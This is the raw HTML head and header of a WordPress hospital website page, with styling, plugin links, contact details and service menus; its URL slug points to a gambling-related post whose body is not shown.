!important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='float-menu-css' href='https://aretecarehospital.com/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=6.1.1' media='all' />
<style id='float-menu-inline-css'>
.float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #E86E2C; --fm-background: #1b094f; --fm-z-index: 9999; }@media only screen and (max-width: 480px){ .float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; } }.fm-item-1-0 { --fm-color: #ffffff; --fm-background: rgb(221,51,51); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-0:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(255,58,58); }.fm-item-1-1 { --fm-color: #ffffff; --fm-background: rgb(221,51,51); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-1:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(255,20,20); }.fm-item-1-2 { --fm-color: #ffffff; --fm-background: rgb(221,51,51); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-2:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(252,58,58); }.fm-item-1-3 { --fm-color: #ffffff; --fm-background: rgb(221,51,51); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-3:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(255,20,20); }
</style>
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://aretecarehospital.com/wp-content/plugins/float-menu//vendors/fontawesome/css/all.min.css?ver=6.6' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aretecarehospital.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://aretecarehospital.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aretecarehospital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aretecarehospital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://aretecarehospital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://aretecarehospital.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aretecarehospital.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.10.11' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/notosanshebrew.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><!--[if IE]>
<script src="https://aretecarehospital.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.7" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://aretecarehospital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aretecarehospital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://aretecarehospital.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.7.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://aretecarehospital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aretecarehospital.com/wp-json/wp/v2/posts/3117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aretecarehospital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://aretecarehospital.com/mostbet-kumarhanesi/" />
<link rel='shortlink' href='https://aretecarehospital.com/?p=3117' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aretecarehospital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faretecarehospital.com%2Fmostbet-kumarhanesi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aretecarehospital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faretecarehospital.com%2Fmostbet-kumarhanesi%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel="pingback" href="https://aretecarehospital.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3117 single-format-standard ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.8.7 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
	<div class="ekit-template-content-markup ekit-template-content-header">		<div data-elementor-type="wp-post" data-elementor-id="34" class="elementor elementor-34">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3ce1e03 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="3ce1e03" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3c0b89" data-id="b3c0b89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-564d4fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="564d4fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4ff0f96" data-id="4ff0f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cae4881 elementor-widget elementor-widget-image" data-id="cae4881" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="300" height="72" src="https://aretecarehospital.com/wp-content/uploads/2022/11/ARETE-CARE-HOSPITAL-1-min-300x72.png" class="attachment-medium size-medium wp-image-2135" alt="" srcset="https://aretecarehospital.com/wp-content/uploads/2022/11/ARETE-CARE-HOSPITAL-1-min-300x72.png 300w, https://aretecarehospital.com/wp-content/uploads/2022/11/ARETE-CARE-HOSPITAL-1-min-1024x244.png 1024w, https://aretecarehospital.com/wp-content/uploads/2022/11/ARETE-CARE-HOSPITAL-1-min-768x183.png 768w, https://aretecarehospital.com/wp-content/uploads/2022/11/ARETE-CARE-HOSPITAL-1-min.png 1048w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7add30d" data-id="7add30d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ad164 elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="02ad164" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							+91 7328805391  +91 8599073003						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-58b99b5" data-id="58b99b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e7fe51 elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0e7fe51" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							aretecare.angul@gmail.com 						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-9120ef0" data-id="9120ef0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-500ee97 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="500ee97" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-45ea7dd" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4681b1e" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6cdf7cd" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4ad30a1" data-id="4ad30a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b34d3ae elementor-align-center elementor-widget elementor-widget-button" data-id="b34d3ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aretecarehospital.com/birth/birth/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Birth ID Search </span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-1ad4aa4" data-id="1ad4aa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476d121 elementor-align-center elementor-widget elementor-widget-button" data-id="476d121" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aretecarehospital.com/appointment/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Appointment </span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91f13c3 elementor-section-full_width elementor-section-stretched she-header-yes elementor-section-height-default elementor-section-height-default" data-id="91f13c3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff8fa6f elementor-hidden-mobile" data-id="ff8fa6f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4462c4 elementor-widget elementor-widget-ekit-nav-menu" data-id="a4462c4" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="ekit-wid-con ekit_menu_responsive_mobile" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="767">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-yes ekit-nav-dropdown-hover"><ul id="menu-main" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/" class="ekit-menu-nav-link menu-link">Home</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aretecarehospital.com/about-us/" class="ekit-menu-nav-link menu-link">About us</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-772 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link menu-link">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="934" class="elementor elementor-934">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-36c8551 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="36c8551" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e97453a" data-id="e97453a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cee9ba2 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cee9ba2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/ambulace-service/">

											<span class="elementor-icon-list-text">24x7 Ambulance </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/24-x-7-pharmacy/">

											<span class="elementor-icon-list-text">24x7  Pharma</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">24x7  Wards and Cabins </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/endoscopy/">

											<span class="elementor-icon-list-text">24x7  Endoscopy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/pft/">

											<span class="elementor-icon-list-text">24x7  PFT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/eeg/">

											<span class="elementor-icon-list-text">24x7  EEG</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-84e5134" data-id="84e5134" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c6604a" data-id="1c6604a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a8c710 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5a8c710" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29cf48e" data-id="29cf48e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b432018 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b432018" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/ambulace-service/">

											<span class="elementor-icon-list-text">Ambulance </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/24-x-7-pharmacy/">

											<span class="elementor-icon-list-text">Pharma</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Wards and Cabins </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/endoscopy/">

											<span class="elementor-icon-list-text">Endoscopy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/pft/">

											<span class="elementor-icon-list-text">PFT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/eeg/">

											<span class="elementor-icon-list-text">EEG</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link menu-link">Patient Care<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="766" class="elementor elementor-766">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c5dd53 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c5dd53" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f338cc" data-id="3f338cc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b6a44 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22b6a44" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/plan-your-visit/">

											<span class="elementor-icon-list-text">Plan your visit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aretecarehospital.com/admission-policy/">

											<span class="elementor-icon-list-text">admission policy</span>
											</a>
									</li>
